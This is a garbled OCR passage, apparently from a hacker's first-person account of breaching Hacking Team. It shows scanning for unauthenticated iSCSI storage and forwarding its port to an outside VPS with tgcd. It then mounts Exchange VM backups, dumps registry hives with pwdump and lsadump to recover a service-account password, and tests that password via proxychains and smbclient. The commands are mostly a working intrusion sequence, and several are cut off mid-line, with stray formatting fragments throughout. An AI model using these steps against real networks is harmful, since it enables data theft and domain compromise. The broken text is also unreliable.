

documentation [1], their iSCSI devices were supposed to be network, but nmap found a few in their subnetwork 192.168.1

Nmap scan report for ht-synology.hackingteam.local (192.168) ...

3260/tcp open iscsi?

| iscsi-info: | Target: iqn.2000-01.com.synology:ht-synology.name | Address: 192.168.200.66:3260,0 |\_ Authentication: No authentication required Nmap scan report for synology-backup.hackingteam.local (192 ... 3260/tcp open iscsi? | iscsi-info: | Target: iqn.2000-01.com.synology:synology-backup.name | Address: 10.0.1.72:3260,0 | Address: 192.168.200.72:3260,0 |\_ Authentication: No authentication required iSCSI needs a kernel module, and it would've been difficult the embedded system. I forwarded the port so that I could  $m$ VPS: tgcd -L -p 3260 -q 42838 Embedded system: tgcd -C -s 192.168.200.72:3260 -c VPS\_IP:4 VPS: iscsiadm -m discovery -t sendtargets -p 127.0.0.1 Now iSCSI finds the name iqn.2000-01.com.synology but has  $r$ because it thinks its IP is  $192.168.200.72$  instead of  $127.0$ . The way I solved it was: iptables -t nat -A OUTPUT -d  $192.168.200.72$  -j DNAT --to-de And now, after: iscsiadm -m node --targetname=iqn.2000-01.com.synology:sync 0010 ...the device file appears! We mount it: vmfs-fuse -o ro /dev/sdb1 /mnt/tmp and find backups of various virtual machines. The Exchange

the most interesting. It was too big too download, but it w mount it remotely to look for interesting files: \$ losetup /dev/loop0 Exchange.hackingteam.com-flat.vmdk \$ fdisk -l /dev/loop0 /dev/loop0p1 2048 1258287103 629142528 7

so the offset is 2048 \* 512 = 1048576 \$ losetup -o 1048576 /dev/loop1 /dev/loop0 \$ mount -o ro /dev/loop1 /mnt/exchange/

now in /mnt/exchange/WindowsImageBackup/EXCHANGE/Backup 201 we find the hard disk of the VM, and mount it: vdfuse -r -t VHD -f f0f78089-d28a-11e2-a92c-005056996a44.vh mount -o loop /mnt/vhd-disk/Partition1 /mnt/part1

...and finally we've unpacked the Russian doll and can see the old Exchange server in /mnt/part1

[1] https://ht.transparencytoolkit.org/FileServer/FileServe

--[ 10 - From backups to domain admin ]---------------------

What interested me most in the backup was seeing if it had that could be used to access the live server. I used pwdump lsadump [1] on the registry hives. lsadump found the passwo service account:

#### \_SC\_BlackBerry MDS Connection Service

0000 16 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................ 62 00 65 00 73 00 33 00 32 00 36 00 37 00 38 00 b. 0020 21 00 21 00 21 00 00 00 00 00 00 00 00 00 00 00 00 !

I used proxychains [2] with the socks server on the embedde smbclient [3] to check the password: proxychains smbclient '//192.168.100.51/c\$' -U 'hackingteam